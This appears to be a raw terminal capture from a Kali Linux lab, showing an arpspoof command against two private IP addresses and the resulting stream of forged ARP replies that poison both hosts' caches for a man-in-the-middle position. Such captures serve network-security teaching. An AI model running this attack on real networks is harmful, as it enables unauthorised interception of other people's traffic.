 No. Source Destination Protocol Length Info
(root💀kali)-[~]
# arpspoof -i eth0 -t 192.168.139.197 -r 192.168.139.178
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:22:e:18 0806 42: arp reply 192.168.139.197 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:22:e:18 0806 42: arp reply 192.168.139.197 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:22:e:18 0806 42: arp reply 192.168.139.197 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:22:e:18 0806 42: arp reply 192.168.139.197 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:22:e:18 0806 42: arp reply 192.168.139.197 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:fe:e4:56 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af 0:c:29:22:e:18 0806 42: arp reply 192.168.139.197 is-at 0:c:29:a3:0:af